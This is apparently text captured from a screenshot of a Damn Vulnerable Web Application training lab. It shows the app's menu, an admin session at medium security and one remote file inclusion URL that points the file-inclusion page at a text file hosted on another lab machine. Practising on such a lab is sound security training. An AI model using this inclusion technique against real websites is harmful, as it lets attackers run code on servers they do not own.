 Damn Vulnerable Web App
192.168.182.131/jx_1.txt
192.168.182.129/dvwa/vulnerabilities/fi/?page=http://192.168.182.131/jx_1.txt
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址 爱淘宝 网址大全
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8